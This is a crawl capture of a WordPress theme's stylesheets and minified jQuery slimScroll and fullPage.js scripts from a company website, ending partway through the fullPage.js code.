.vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span:hover,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span:hover,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span:hover{background-color:#b48360!important}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a{position:relative;display:inline-block;width:44px;line-height:36px;margin:0;color:#333;background-color:#f5f5f5;border:1px solid;border-color:#f5f5f5;font-size:15px;font-weight:400;vertical-align:middle;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;box-sizing:content-box;float:left;opacity:1;margin:2px}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a:hover{background-color:#b48360;border-color:#b48360;color:#fff}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a{border-color:#333}.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover{border-color:#fff}.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li.vc_grid-active>a{background-color:#b48360!important}.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a{border-radius:30px!important}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a{border-radius:0!important}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{width:22px;height:36px;line-height:36px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:0!important}.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item{border:none!important}.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active{background:transparent}.edgt_parallax_layers{width:100%;height:500px;position:relative;overflow:hidden}.edgt_parallax_layers_holder{position:relative;width:110%;height:110%;top:-5%;left:-5%}.edgt_parallax_layers_holder .image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;transform:translateZ(0px);-webkit-transform:translateZ(0px)}.edgt_parallax_layers_holder .paralax_layers_content_holder{position:absolute;top:0;left:0;width:100%;height:100%}.edgt_parallax_layers_holder .paralax_layers_content{display:table;width:100%;height:100%}.edgt_parallax_layers_holder .paralax_layers_content_inner{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic.css?ver=1723625924
body_size: 1778
content:











    .header_bottom,
	.fixed_top_header .bottom_header{
    background-color: rgba(33,24,21,0.9);
    }

    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }









    header.fixed.scrolled .header_bottom,
    header.fixed.scrolled .header_top,
    header.fixed_hiding.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_top{
    background-color: rgba(33,24,21,0.9) !important;
    }









    header.sticky .header_top{
    background-color: rgba(0,0,0,0.9);
    }









	    .content{
		margin-top: 0;
    }



header .header_bottom.left_menu_position .logo_wrapper{
	width: 84.5px;
}

























	
		







    .content.content_top_margin{
		margin-top: 87px !important;
    }

            .content.content_top_margin_negative{
            top: -87px !important;
        }
    
    .vertical_menu_enabled .content.content_top_margin{
    margin-top: 0px !important;
    }

    




@media only screen and (min-width: 600px) and (max-width: 1000px) {
    body.page-template-full_screen .content{
        top: -87px !important;
    }
}

@media only screen and (max-width: 600px) {
    body.enable_full_screen_sections_on_small_screens.page-template-full_screen .content{
        top: -87px !important;
    }
}




    header.sticky .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
	.side_menu.sticky .close_side_menu_holder{
		height: 60px !important;
    }
	header.sticky.large_items_menu_border .side_menu_button{
		line-height: 60px !important;
	}

    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
	box-shadow: none;
    }






        @media only screen and (min-width: 1000px){
			header.fixed_hiding .edgt_logo a,
			header.fixed_hiding .edgt_logo{
				max-height: 35.5px;
			}
        }







    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }












            .drop_down .narrow .second .inner ul li ul,
        .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul,
        .drop_down.slide_from_top .narrow .second .inner ul li:hover ul{
            top:-15px;
        }





    .drop_down .second{
    border-top: 0 !important;
    }




    nav.main_menu > ul > li > a{
     color: #ffffff;                             }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;                             }

	






































    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #db6c36;
    }




    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #db6c36 !important;
    }





















































    h4{
            font-family: 'Montserrat', sans-serif;
        font-size: 25pxpx;         font-style: normal;             text-transform: none;     }
    h4, h4 a{
        }














	.title{
		background-image: url('http://localhost:8888/stix/wp-content/themes/hudsonwp/img/title_background_pattern.png');
		background-repeat: repeat;
	}












                


































	.blog_holder.blog_masonry_gallery article .post_text .post_text_inner2,
	.blog_holder.blog_masonry_gallery article .post_text .post_info{
	text-align: center	}


















































	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article{
	border-width: 1px	}


























































    .blog_holder.blog_vertical_loop_type article .post_image_title h2{
    text-align: dropdown    }

























































































		

    #back_to_top > span{
    font-size: 14px;    }







	.carousel-control .prev_nav .numbers,
	.carousel-control .next_nav .numbers {
		-webkit-transition: color 0.15s ease-out;
		-moz-transition: color 0.15s ease-out;
		transition: color 0.15s ease-out;
		font-family: -1, sans-serif	}









































.edgt_team.below_image.social_style_between .edgt_team_social_holder_between.center{
    right: calc(50% - 23px);
}

.edgt_pricing_tables .price_table_inner ul a.button_on_bottom{
	left: calc(50% - 24px);
}












































































































































 









    @media only screen and (min-width: 768px){
        .footer_top .edgt_column{
        text-align:  left        }
    }

























 
 


















	
	
	





























	
	
	
	
	
	

	
	

		
	











    
  
    






































	
	


 
.vertical_menu_to_content .menu-item .second{
	left: calc(100% + 40px); /*because of the padding*/
}
.vertical_menu_right .vertical_menu_to_content .menu-item .second{
	right: calc(100% + 40px);
}







































































    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }


















@media only screen and (min-width: 1000px){
}

	


		.header_top .header-widget.widget_nav_menu ul.menu li:hover > a{
			text-decoration: none;
		}
						.header_top .header-widget.widget_nav_menu ul.menu li.current-menu-item > a,
		.header_top .header-widget.widget_nav_menu ul.menu li.current-menu-item:hover > a{
			text-decoration: none;
		}
					





































	










												



















 
















































































.preload_background,
.preload_parallax_layers{
	background-image: url("http://www.stixxcompany.com/wp-content/uploads/2015/10/preload_pattern.png") !important;
}




    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }




    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }



    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }



    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }













	
	
		
	

	
	

	





























































--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic_responsive.css?ver=1723625924
body_size: 136
content:

@media only screen and (max-width:1400px){
	
	}

@media only screen and (max-width: 1100px){

	}

@media only screen and (max-width: 1000px){
	
		.header_bottom {
		background-color: #211815;
	}
			
	 		
									
	}

@media only screen and (min-width: 480px) and (max-width: 768px){

	}

@media only screen and (min-width: 600px) and (max-width: 768px){
										
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
										
	
	}

@media only screen and (max-width: 480px){

											
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	
	}

--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/css/custom_css.css?ver=1723625924
body_size: 105
content:


nav.main_menu ul li a.current, 
li.current-menu-ancestor.menu-item-has-children.active.has_sub.narrow ul li.current-menu-ancestor.current-menu-parent,
li.current-menu-ancestor.current-menu-parent.menu-item-has-children.sub ul li.current-menu-item.current_page_item a span.item_inner span.item_text,
li.current-menu-ancestor.current-menu-parent.menu-item-has-children.sub li.current-menu-item.current_page_item a span.item_inner span.item_text{
    color: #caae97 !important;
}

.edgt_column.column3 {
    float: right;
}

--- FILE ---
content_type: text/javascript
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.fullPage.min.js?ver=b2d1a357e45a5374b06e909296632d8a
body_size: 9685
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.2 (modified for fullpage.js)
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(g){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},g);this.each(function(){function s(d){d=d||window.event;
var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&m(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}function m(d,f,g){k=!1;var e=d,h=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),h),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());
e=l*(b[0].scrollHeight-b.outerHeight());g&&(e=d,d=e/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),h),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);u();p()}function C(){window.addEventListener?(this.addEventListener("DOMMouseScroll",s,!1),this.addEventListener("mousewheel",s,!1)):document.attachEvent("onmousewheel",s)}function v(){r=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),D);c.css({height:r+"px"});var a=r==b.outerHeight()?"none":"block";c.css({display:a})}
function u(){v();clearTimeout(A);l==~~l?(k=a.allowPageScroll,B!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;B=l;r>=b.outerHeight()?k=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&h.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(A=setTimeout(function(){a.disableFadeOut&&w||x||y||(c.fadeOut("slow"),h.fadeOut("slow"))},1E3))}var w,x,y,A,z,r,l,B,D=30,k=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var n=b.scrollTop(),c=b.parent().find("."+a.barClass),h=b.parent().find("."+
a.railClass);v();if(f.isPlainObject(g)){if("height"in g&&"auto"==g.height){b.parent().css("height","auto");b.css("height","auto");var q=b.parent().parent().height();b.parent().css("height",q);b.css("height",q)}if("scrollTo"in g)n=parseInt(a.scrollTo);else if("scrollBy"in g)n+=parseInt(a.scrollBy);else if("destroy"in g){c.remove();h.remove();b.unwrap();return}m(n,!1,!0)}}else{a.height="auto"==g.height?b.parent().height():g.height;n=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",
overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var h=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?
"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,WebkitBorderRadius:a.borderRadius,zIndex:99}),q="right"==a.position?{right:a.distance}:{left:a.distance};h.css(q);c.css(q);b.wrap(n);b.parent().append(c);b.parent().append(h);a.railDraggable&&c.bind("mousedown",function(a){var b=f(document);y=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);m(0,c.position().top,!1)});
b.bind("mouseup.slimscroll",function(a){y=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",function(a){a.stopPropagation();a.preventDefault();return!1});h.hover(function(){u()},function(){p()});c.hover(function(){x=!0},function(){x=!1});b.hover(function(){w=!0;u();p()},function(){w=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(z=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&
(m((z-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),z=b.originalEvent.touches[0].pageY)});v();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),m(0,!0)):"top"!==a.start&&(m(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());C()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);

/**
 * fullPage 2.6.3
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2015 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(d,k,n,m,H){var l=d(k),y=d(n);d.fn.fullpage=function(c){function Da(a){a.find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a.find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a.find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||a.find(".fp-controlArrow.fp-prev").hide()}
function Ea(){q.append('<div id="fp-nav"><ul></ul></div>');z=d("#fp-nav");z.addClass(function(){return c.showActiveTooltip?"fp-show-active "+c.navigationPosition:c.navigationPosition});for(var a=0;a<d(".fp-section").length;a++){var b="";c.anchors.length&&(b=c.anchors[a]);var b='<li><a href="#'+b+'"><span></span></a>',g=c.navigationTooltips[a];"undefined"!==typeof g&&""!==g&&(b+='<div class="fp-tooltip '+c.navigationPosition+'">'+g+"</div>");b+="</li>";z.find("ul").append(b)}}function ba(){d(".fp-section").each(function(){var a=
d(this).find(".fp-slide");a.length?a.each(function(){I(d(this))}):I(d(this))});d.isFunction(c.afterRender)&&c.afterRender.call(this)}function ca(){var a;if(!c.autoScrolling||c.scrollBar){for(var b=l.scrollTop(),g=0,h=m.abs(b-n.querySelectorAll(".fp-section")[0].offsetTop),e=n.querySelectorAll(".fp-section"),f=0;f<e.length;++f){var k=m.abs(b-e[f].offsetTop);k<h&&(g=f,h=k)}a=d(e).eq(g)}if(!c.autoScrolling||c.scrollBar){if(!a.hasClass("active")){T=!0;b=d(".fp-section.active");g=b.index(".fp-section")+
1;h=U(a);e=a.data("anchor");f=a.index(".fp-section")+1;k=a.find(".fp-slide.active");if(k.length)var q=k.data("anchor"),p=k.index();r&&(a.addClass("active").siblings().removeClass("active"),d.isFunction(c.onLeave)&&c.onLeave.call(b,g,f,h),d.isFunction(c.afterLoad)&&c.afterLoad.call(a,e,f),J(e,f-1),c.anchors.length&&(A=e,V(p,q,e,f)));clearTimeout(da);da=setTimeout(function(){T=!1},100)}c.fitToSection&&(clearTimeout(ea),ea=setTimeout(function(){r&&(d(".fp-section.active").is(a)&&(u=!0),t(a),u=!1)},1E3))}}
function fa(a){return a.find(".fp-slides").length?a.find(".fp-slide.active").find(".fp-scrollable"):a.find(".fp-scrollable")}function K(a,b){if(v[a]){var c,d;"down"==a?(c="bottom",d=e.moveSectionDown):(c="top",d=e.moveSectionUp);if(0<b.length)if(c="top"===c?!b.scrollTop():"bottom"===c?b.scrollTop()+1+b.innerHeight()>=b[0].scrollHeight:void 0,c)d();else return!0;else d()}}function Fa(a){var b=a.originalEvent;if(!ga(a.target)&&W(b)){c.autoScrolling&&a.preventDefault();a=d(".fp-section.active");var g=
fa(a);r&&!B&&(b=ha(b),E=b.y,L=b.x,a.find(".fp-slides").length&&m.abs(M-L)>m.abs(F-E)?m.abs(M-L)>l.width()/100*c.touchSensitivity&&(M>L?v.right&&e.moveSlideRight():v.left&&e.moveSlideLeft()):c.autoScrolling&&m.abs(F-E)>l.height()/100*c.touchSensitivity&&(F>E?K("down",g):E>F&&K("up",g)))}}function ga(a,b){b=b||0;var g=d(a).parent();return b<c.normalScrollElementTouchThreshold&&g.is(c.normalScrollElements)?!0:b==c.normalScrollElementTouchThreshold?!1:ga(g,++b)}function W(a){return"undefined"===typeof a.pointerType||
"mouse"!=a.pointerType}function Ga(a){a=a.originalEvent;c.fitToSection&&w.stop();W(a)&&(a=ha(a),F=a.y,M=a.x)}function ia(a,b){for(var c=0,d=a.slice(m.max(a.length-b,1)),e=0;e<d.length;e++)c+=d[e];return m.ceil(c/b)}function C(a){var b=(new Date).getTime();if(c.autoScrolling){a=k.event||a;var g=a.wheelDelta||-a.deltaY||-a.detail,h=m.max(-1,m.min(1,g));149<D.length&&D.shift();D.push(m.abs(g));c.scrollBar&&(a.preventDefault?a.preventDefault():a.returnValue=!1);a=d(".fp-section.active");a=fa(a);g=b-ja;
ja=b;200<g&&(D=[]);r&&(b=ia(D,10),g=ia(D,70),b>=g&&(0>h?K("down",a):K("up",a)));return!1}c.fitToSection&&w.stop()}function ka(a){var b=d(".fp-section.active").find(".fp-slides");if(b.length&&!B){var g=b.find(".fp-slide.active"),h=null,h="prev"===a?g.prev(".fp-slide"):g.next(".fp-slide");if(!h.length){if(!c.loopHorizontal)return;h="prev"===a?g.siblings(":last"):g.siblings(":first")}B=!0;G(b,h)}}function la(){d(".fp-slide.active").each(function(){X(d(this))})}function t(a,b,g){var h=a.position();if("undefined"!==
typeof h&&(b={element:a,callback:b,isMovementUp:g,dest:h,dtop:h.top,yMovement:U(a),anchorLink:a.data("anchor"),sectionIndex:a.index(".fp-section"),activeSlide:a.find(".fp-slide.active"),activeSection:d(".fp-section.active"),leavingSection:d(".fp-section.active").index(".fp-section")+1,localIsResizing:u},!(b.activeSection.is(a)&&!u||c.scrollBar&&l.scrollTop()===b.dtop))){if(b.activeSlide.length)var e=b.activeSlide.data("anchor"),f=b.activeSlide.index();c.autoScrolling&&c.continuousVertical&&"undefined"!==
typeof b.isMovementUp&&(!b.isMovementUp&&"up"==b.yMovement||b.isMovementUp&&"down"==b.yMovement)&&(b.isMovementUp?d(".fp-section.active").before(b.activeSection.nextAll(".fp-section")):d(".fp-section.active").after(b.activeSection.prevAll(".fp-section").get().reverse()),x(d(".fp-section.active").position().top),la(),b.wrapAroundElements=b.activeSection,b.dest=b.element.position(),b.dtop=b.dest.top,b.yMovement=U(b.element));a.addClass("active").siblings().removeClass("active");r=!1;V(f,e,b.anchorLink,
b.sectionIndex);d.isFunction(c.onLeave)&&!b.localIsResizing&&c.onLeave.call(b.activeSection,b.leavingSection,b.sectionIndex+1,b.yMovement);Ha(b);A=b.anchorLink;J(b.anchorLink,b.sectionIndex)}}function Ha(a){if(c.css3&&c.autoScrolling&&!c.scrollBar)ma("translate3d(0px, -"+a.dtop+"px, 0px)",!0),setTimeout(function(){na(a)},c.scrollingSpeed);else{var b=Ia(a);d(b.element).animate(b.options,c.scrollingSpeed,c.easing).promise().done(function(){na(a)})}}function Ia(a){var b={};c.autoScrolling&&!c.scrollBar?
(b.options={top:-a.dtop},b.element=".fullpage-wrapper"):(b.options={scrollTop:a.dtop},b.element="html, body");return b}function Ja(a){a.wrapAroundElements&&a.wrapAroundElements.length&&(a.isMovementUp?d(".fp-section:first").before(a.wrapAroundElements):d(".fp-section:last").after(a.wrapAroundElements),x(d(".fp-section.active").position().top),la())}function na(a){Ja(a);d.isFunction(c.afterLoad)&&!a.localIsResizing&&c.afterLoad.call(a.element,a.anchorLink,a.sectionIndex+1);r=!0;setTimeout(function(){d.isFunction(a.callback)&&
a.callback.call(this)},600)}function oa(){if(!T){var a=k.location.hash.replace("#","").split("/"),b=a[0],a=a[1];if(b.length){var c="undefined"===typeof A,d="undefined"===typeof A&&"undefined"===typeof a&&!B;(b&&b!==A&&!c||d||!B&&Y!=a)&&Z(b,a)}}}function Ka(a){r&&(a.pageY<N?e.moveSectionUp():a.pageY>N&&e.moveSectionDown());N=a.pageY}function G(a,b){var g=b.position(),h=b.index(),e=a.closest(".fp-section"),f=e.index(".fp-section"),k=e.data("anchor"),l=e.find(".fp-slidesNav"),m=pa(b),n=u;if(c.onSlideLeave){var q=
e.find(".fp-slide.active"),p=q.index(),r;r=p==h?"none":p>h?"left":"right";n||"none"===r||d.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(q,k,f+1,p,r)}b.addClass("active").siblings().removeClass("active");!c.loopHorizontal&&c.controlArrows&&(e.find(".fp-controlArrow.fp-prev").toggle(0!==h),e.find(".fp-controlArrow.fp-next").toggle(!b.is(":last-child")));e.hasClass("active")&&V(h,m,k,f);var t=function(){n||d.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(b,k,f+1,m,h);B=!1};c.css3?(g="translate3d(-"+
g.left+"px, 0px, 0px)",qa(a.find(".fp-slidesContainer"),0<c.scrollingSpeed).css(ra(g)),setTimeout(function(){t()},c.scrollingSpeed,c.easing)):a.animate({scrollLeft:g.left},c.scrollingSpeed,c.easing,function(){t()});l.find(".active").removeClass("active");l.find("li").eq(h).find("a").addClass("active")}function sa(){ta();if(O){var a=d(n.activeElement);a.is("textarea")||a.is("input")||a.is("select")||(a=l.height(),m.abs(a-aa)>20*m.max(aa,a)/100&&(e.reBuild(!0),aa=a))}else clearTimeout(ua),ua=setTimeout(function(){e.reBuild(!0)},
500)}function ta(){if(c.responsive){var a=f.hasClass("fp-responsive");l.width()<c.responsive?a||(e.setAutoScrolling(!1,"internal"),e.setFitToSection(!1,"internal"),d("#fp-nav").hide(),f.addClass("fp-responsive")):a&&(e.setAutoScrolling(P.autoScrolling,"internal"),e.setFitToSection(P.autoScrolling,"internal"),d("#fp-nav").show(),f.removeClass("fp-responsive"))}}function qa(a){var b="all "+c.scrollingSpeed+"ms "+c.easingcss3;a.removeClass("fp-notransition");return a.css({"-webkit-transition":b,transition:b})}
function La(a,b){if(825>a||900>b){var c=m.min(100*a/825,100*b/900).toFixed(2);q.css("font-size",c+"%")}else q.css("font-size","100%")}function J(a,b){c.menu&&(d(c.menu).find(".active").removeClass("active"),d(c.menu).find('[data-menuanchor="'+a+'"]').addClass("active"));c.navigation&&(d("#fp-nav").find(".active").removeClass("active"),a?d("#fp-nav").find('a[href="#'+a+'"]').addClass("active"):d("#fp-nav").find("li").eq(b).find("a").addClass("active"))}function U(a){var b=d(".fp-section.active").index(".fp-section");
a=a.index(".fp-section");return b==a?"none":b>a?"up":"down"}function I(a){a.css("overflow","hidden");var b=a.closest(".fp-section"),d=a.find(".fp-scrollable"),e;d.length?e=d.get(0).scrollHeight:(e=a.get(0).scrollHeight,c.verticalCentered&&(e=a.find(".fp-tableCell").get(0).scrollHeight));b=p-parseInt(b.css("padding-bottom"))-parseInt(b.css("padding-top"));e>b?d.length?d.css("height",b+"px").parent().css("height",b+"px"):(c.verticalCentered?a.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):
a.wrapInner('<div class="fp-scrollable" />'),a.find(".fp-scrollable").slimScroll({allowPageScroll:!0,height:b+"px",size:"10px",alwaysVisible:!0})):va(a);a.css("overflow","")}function va(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function wa(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+xa(a)+'px;" />')}function xa(a){var b=p;if(c.paddingTop||c.paddingBottom)b=a,b.hasClass("fp-section")||
(b=a.closest(".fp-section")),a=parseInt(b.css("padding-top"))+parseInt(b.css("padding-bottom")),b=p-a;return b}function ma(a,b){b?qa(f):f.addClass("fp-notransition");f.css(ra(a));setTimeout(function(){f.removeClass("fp-notransition")},10)}function Z(a,b){var c;"undefined"===typeof b&&(b=0);c=isNaN(a)?d('[data-anchor="'+a+'"]'):d(".fp-section").eq(a-1);a===A||c.hasClass("active")?ya(c,b):t(c,function(){ya(c,b)})}function ya(a,b){if("undefined"!=typeof b){var c=a.find(".fp-slides"),d=c.find('[data-anchor="'+
b+'"]');d.length||(d=c.find(".fp-slide").eq(b));d.length&&G(c,d)}}function Ma(a,b){a.append('<div class="fp-slidesNav"><ul></ul></div>');var d=a.find(".fp-slidesNav");d.addClass(c.slidesNavPosition);for(var e=0;e<b;e++)d.find("ul").append('<li><a href="#"><span></span></a></li>');d.css("margin-left","-"+d.width()/2+"px");d.find("li").first().find("a").addClass("active")}function V(a,b,d,e){e="";c.anchors.length&&(a?("undefined"!==typeof d&&(e=d),"undefined"===typeof b&&(b=a),Y=b,za(e+"/"+b)):("undefined"!==
